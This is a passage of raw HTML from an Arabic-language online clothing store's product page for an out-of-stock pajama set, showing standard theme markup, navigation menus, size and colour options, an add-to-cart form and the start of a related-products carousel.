src="https://www.facebook.com/tr?id=792952012758038&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="rtl wp-singular product-template-default single single-product postid-45877 wp-theme-woodmart-Theme theme-woodmart-Theme woocommerce woocommerce-page woocommerce-no-js wrapper-wide  categories-accordion-on header-banner-display header-banner-enabled woodmart-ajax-shop-on sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-3550">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=801967623928264&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_802423 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="تصفح الرئيسية">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-53699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li id="menu-item-53691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li id="menu-item-53693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li id="menu-item-53702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li id="menu-item-53694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li id="menu-item-53692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li id="menu-item-53700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li id="menu-item-53703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li id="menu-item-53689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li id="menu-item-53695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li id="menu-item-53696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://be-stylish.net/my-account-3/" title="حسابي">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				دخول / تسجيل			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="بحث">
	<a href="#" rel="nofollow" aria-label="بحث">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				بحث			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="قائمة المفضلة">
	<a href="https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-45/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				المفضلة			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">القائمة</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-45877" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-45877 status-publish first outofstock product_cat-new product_cat-bjama shipping-taxable product-type-variable">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images image-action-none">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded-sm"><span class="out-of-stock product-label">بيعت كلها</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" class="woocommerce-product-gallery__image--placeholder"><a data-elementor-open-lightbox="no" href="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png"><img src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" alt="بانتظار صورة المنتج" data-src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" data-large_image="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" data-large_image_width="700" data-large_image_height="800" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>اضغط للتكبير</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-right wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class="">
					<a href="https://be-stylish.net" rel="v:url" property="v:title">
						الرئيسية					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://be-stylish.net/product-category/bjama/" rel="v:url" property="v:title">
						بجايم					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					بجامة				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-5/" aria-label="المنتج السابق"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-5/" class="wd-product-nav-thumb">
					<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/01/O1CN01uzIqHr1qyMfisj8eQ_947065564-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="برا" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/01/O1CN01uzIqHr1qyMfisj8eQ_947065564-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/01/O1CN01uzIqHr1qyMfisj8eQ_947065564-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/01/O1CN01uzIqHr1qyMfisj8eQ_947065564-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/01/O1CN01uzIqHr1qyMfisj8eQ_947065564-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/01/O1CN01uzIqHr1qyMfisj8eQ_947065564-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/01/O1CN01uzIqHr1qyMfisj8eQ_947065564-0-cib.jpg 762w" sizes="(max-width: 450px) 100vw, 450px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-5/" class="wd-entities-title">
						برا					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>2.90</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://be-stylish.net/shop-2/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			العودة إلى المنتجات		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://be-stylish.net/product/%d8%a8%d8%a7%d9%84%d9%88%d9%86-%d9%83%d8%a8%d9%8a%d8%b1/" aria-label="المنتج التالي"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/%d8%a8%d8%a7%d9%84%d9%88%d9%86-%d9%83%d8%a8%d9%8a%d8%b1/" class="wd-product-nav-thumb">
					<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2020/06/D052-500x500-1-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="بالون كبير" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2020/06/D052-500x500-1-medium.jpg 450w, https://be-stylish.net/wp-content/uploads/2020/06/D052-500x500-1-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/06/D052-500x500-1-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/06/D052-500x500-1-large.jpg 300w, https://be-stylish.net/wp-content/uploads/2020/06/D052-500x500-1.jpg 500w, https://be-stylish.net/wp-content/uploads/2020/06/D052-500x500-1-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2020/06/D052-500x500-1-100x100.jpg 100w" sizes="(max-width: 450px) 100vw, 450px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/%d8%a8%d8%a7%d9%84%d9%88%d9%86-%d9%83%d8%a8%d9%8a%d8%b1/" class="wd-entities-title">
						بالون كبير					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>4.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	بجامة
	</h1>
<p class="price"></p>
					
<form class="variations_form cart wd-swatches-name wd-reset-side-lg wd-reset-bottom-md wd-label-top-md wd-label-top-lg" action="https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-45/" method="post" enctype='multipart/form-data' data-product_id="45877" data-product_variations="[]">
	
			<table class="variations" role="presentation">
			<tbody>
														<tr>
					<th class="label cell"><label for="pa_size">المقاس</label></th>
					<td class="value cell">
																								<select id="pa_size" class="wd-changes-variation-image" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">تحديد أحد الخيارات</option><option value="large" >Large</option><option value="medium" >medium</option><option value="xl" >XL</option></select>					</td>
				</tr>
											<tr>
					<th class="label cell"><label for="pa_color">اللون</label></th>
					<td class="value cell">
																								<select id="pa_color" class="wd-changes-variation-image" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">تحديد أحد الخيارات</option><option value="blue" >BLUE</option><option value="red" >Red</option></select><div class="wd-reset-var"><a class="reset_variations" href="#">إزالة</a></div>					</td>
				</tr>
					</tbody>
	</table>
	<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
	
	<div class="single_variation_wrap">
		<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_696cc7643459f">كمية بجامة</label>
	<input
		type="number"
				id="quantity_696cc7643459f"
		class="input-text qty text"
		value="1"
		aria-label="كمية المنتج"
				min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">اضافة الى السلة</button>

				<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="45877" class="wd-buy-now-btn button alt">
				اشتري الآن			</button>
		
	<input type="hidden" name="add-to-cart" value="45877" />
	<input type="hidden" name="product_id" value="45877" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
	</div>
	
	</form>

						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-45/" data-id="45877" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-45/" data-key="3b3dff253f" data-product-id="45877" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="45877">
			<span class="wd-info-icon"></span><span class="wd-info-number">25</span>
			<span class="wd-info-msg"></span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				رمز المنتج:			</span>
			<span class="sku">
				wol115-----------			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">التصنيفات:</span> <a href="https://be-stylish.net/product-category/new/" rel="tag">وصل حديثا</a><span class="meta-sep">,</span> <a href="https://be-stylish.net/product-category/bjama/" rel="tag">بجايم</a></span>	
				
	
	</div>
			<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-right">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-45/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-45/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-45/&media=https://be-stylish.net/wp-includes/images/media/default.svg&description=%D8%A8%D8%AC%D8%A7%D9%85%D8%A9" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-45/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25a8%25d8%25ac%25d8%25a7%25d9%2585%25d8%25a9-45%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25a8%25d8%25ac%25d8%25a7%25d9%2585%25d8%25a9-45%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="additional_information_tab active" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
																	<span class="nav-link-text wd-tabs-title">
										معلومات إضافية									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
																	<span class="nav-link-text wd-tabs-title">
										مراجعات (0)									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-active" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
													<span>
								معلومات إضافية							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information wd-active panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						المقاس					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://be-stylish.net/size/large/" rel="tag">Large</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://be-stylish.net/size/medium/" rel="tag">medium</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://be-stylish.net/size/xl/" rel="tag">XL</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						اللون					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://be-stylish.net/color/blue/" rel="tag">BLUE</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://be-stylish.net/color/red/" rel="tag">Red</a></p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								مراجعات (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="45877">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					المراجعات				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">لا توجد مراجعات بعد.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title">كن أول من يقيم &ldquo;بجامة&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%D8%A8%D8%AC%D8%A7%D9%85%D8%A9-45/#respond" style="display:none;">إلغاء الرد</a></small></span><p class="must-log-in">يجب عليك <a href="https://be-stylish.net/my-account-3/">تسجيل الدخول</a> لنشر مراجعة.</p>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="carousel-689" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-products-with-shadow wd-stretch-cont-lg products-bordered-grid">
				
									<h2 class="wd-el-title title slider-title element-title"><span>منتجات مشابهة</span></h2>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows"}' data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-65338 status-publish last instock product_cat-new product_cat-36 product_cat-352 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="65338">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%b3%d9%8a%d9%88%d8%b1-8/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01feRYLT1Bs2xInVWdl_0-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01feRYLT1Bs2xInVWdl_0-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01feRYLT1Bs2xInVWdl_0-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01feRYLT1Bs2xInVWdl_0-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01feRYLT1Bs2xInVWdl_0-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01feRYLT1Bs2xInVWdl_0-0-cib.jpg 480w" data-image-id="0"></div>
